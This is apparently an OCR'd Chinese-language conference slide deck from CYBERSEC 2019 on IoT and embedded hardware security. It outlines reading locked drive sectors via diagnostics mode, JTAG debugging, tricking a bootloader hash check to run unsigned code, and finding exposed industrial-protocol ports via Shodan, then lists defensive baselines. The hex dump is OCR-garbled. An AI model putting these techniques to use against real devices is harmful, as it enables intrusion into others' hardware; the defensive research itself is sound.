




#### 在做一次比對的動作,解鎖之後利用 MRT內的扇區讀取器去讀取LBA 100000 的內容

可以發現到與Diagnostics mode下利用 命令讀取的hex值為相同,所以在設定 User Password後,同樣的可以使用 Diagnostics mode下的命令去讀取特定 的User Sector

Offset 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E OF 00000000 36 B2 18 78 73 A8 6C 2E FD EC F9 07 99 FD 41 62 6..xs.1....Ab 00000010 74 D5 78 C7 21 4A 6F 7C 2E 09 A4 80 04 C3 E3 BB t.x.!Joj..... 00000020 87 87 B9 FE 67 12 98 88 C8 7A 7E 32 57 BD D3 B5 ....g...z~2W.... 00000030 00000040 BC. 95 58 94 7E A6 CE 53 4A 14 0A 85 5E ..X.}..~..SJ...^ 00000050 4D CC 8B 00000060 AB DO B4 7E ...mK{jO.~...m..~ 98 F8 B9 05 6D 00000070 F8 BA D4 4B B2 72 9C CC 48 OD FE 59 3A D7 C2 8F ...K.r..H..Y:... 00000080 6D 5B 78 D9 Α9 9E Α9 86 4C 8C E1 BA A2 28 m[x.R....L.... 00000090 02 8C 50 86 A4 A4 07 BD 8C 7E 85 38 BC 68 BA 18 |..P....~.8.h.. 000000A0 7C 94 1A C6 B3 76 B3 90 AE 2B F4 52 EE 53 8A | .....v...+.R.S. 000000B0 07 D7 88 7D 5F 05 E0 5B 9E 5E 30 5B AC AA E0 BE .... 10^.1... {.... 000000C0 67 66 25 A3 44 8D 96 67 97 42 1F CA CF 6C 4F CO gf%.D..g.B...10. 000000D0 E6 47 E8 F2 F7 44 E1 61 66 F9 A2 87 FA F8 72 9A .G...D.af....r. 000000F0 61 EA 9E 10 DA 34 21 AC F4 72 B2 0B 67 F1 D7 C3 a...4!..r.g... 00000100 6C 82 4E A5 AC F3 F1 ED 35 3F 2D 6C 03 02 8A 33 1.N.....5?-1...3 00000110 A9 8D 72 1F C6 C8 14 2C 42 68 7A C8 D1 18 96 F🛛 ..r....,Bhz..... 00000120 D4 A6 BA 42 66 BC 32 8E 0E 3B DF DD 7F E7 4F D2 ...Bf.2..;...0. 00000130 6F 08 45 5E C6 36 F2 44 22 0A D3 22 5E F8 28 16 o.E^.6.D".."^.(. 00000140 22 F1 2C 83 A9 93 73 21 59 73 49 02 7E FD 6A CA "....s!YsI.~.j. 00000150 83 2C 3C 15 EA D5 A0 29 55 45 82 D6 8A 4F 34 BB ....)UE...04. 00000160 36 4C EA 6D A4 37 80 7C 48 BC D9 AE E3 EB 7C 72 6L.m.7. H..... 00000170 54 CF 2B E0 7D 4E FO FE 83 DB 62 52 1C AB 57 03 T.+. }N....bR..W. 00000180 E8 60 93 DF DB DF F8 58 2E 41 7D A8 29 F4 26 04 .`....X.A}.).&. 00000190 45 DE 35 8A AA 93 20 69 AB E9 B3 E4 80 BF E2 E.5.... i..... 000001B0 89 B8 D0 E3 43 F1 B5 A5 5B A1 55 63 5E 33 ...g..C...[.Uc^3 000001C0 D7 3C F6 49 E7 7E 93 EF 85 A9 61 8A C1 12 55 18 .<.I.~...a...U. 000001D0 DA 5C FC B7 F3 5F 2C 8C 06 AE 4F 95 5B BE 3C 18 .... ....0.[.<. 000001E0 3A B7 14 FC B4 9A 53 D7 54 B0 78 E7 6A 90 A7 4D :....S.T.x.j.M 000001F0 99 E5 AF 56 5B 7F A9 01 71 C1 EA 04 F1 29 9C BF ...V[...q...).. 扇区:100000 - 100000 (1) Pos:11F (287)



# 單片機RTOS架構



單晶片+RTOS架構 跟Linux

是另外一個世界!





#### JTAG



#### JTAG動態反組譯的,通過連接JATG調試接口, 這樣可以動態運行,並動態下中斷點







#### 發個重啟信號來欺騙bootloader hash安全檢測, 然後加載自制的bootloader運行未經簽名程式







### 硬體容易被破解與入侵的狀況

- 1.未加密的bootloader
- 2.未加密Firmware
- 3.未阻斷debug物理接點
- 4.SOC fuse 未設定防止寫入或讀取.
- 5.洩漏的工廠技術文件與程式
- 韌體 跟原廠工具軟體 韌體工具 沒有做好下面..
- 1.未防範Fuzzing 暴力破解
- 2.未加殼
- 3.未檢測中斷





## loT漏洞滿天飛

SHODAN是John Matherly在大學期間開發 "網絡空間搜索引擎",在美国土安全部(DHS) 支援下,已識別在網路中有漏洞IoT裝置220萬個

- Siemens SIMATIC / ICCP—Port 102
- MODBUS/TCP -Port 502
- DNP3-Port 20000
- Ethernet/IP–Port 44818
- BACNet—Port 47808

找到相關CVE非常有機會可以攻下





### IoT資安最基本底線與難處

關掉不必要的服務 作過基本弱點掃描 韌體檔案加密或需要簽章 工程除錯指令需要密鑰

- 效能損耗
- 除錯
- 維護性
- 資料丟失性
- 開發難易度

以上最終回歸的-->開發成本







#### ARM Trustzone

- SOC Fuse (燒斷後不可寫入)
- IoT PKI

Java Agent 吃資源

沒有聯網或外網 IoT與embedded 無法應用

證書是否可以拷出

應用層面保護完美?





## 拒絕阿Q精神



IoT防與攻跟資料救援一樣 必須了解其根本硬體與軟體架構原理,而不是專模作樣 拿一堆預算,畫一堆餅,買現成設備。

不真的動手軟硬兼施測試攻擊,根本無從談loT資安。

不需要害怕對岸產品,全球loT、嵌入式系統都可能有後門或 漏洞。 只該怕自己沒有能力分析。





## 延伸研究與討論

- <u>https://www.facebook.com/OSSGeekLab/</u> FB上搜索OSSLab Geek Lab
- OSSLab 實驗室報告 http://blog.osslab.com.tw/



#### 臺灣資安大會 CYBERSEC 2019

PRESENTED BY THOME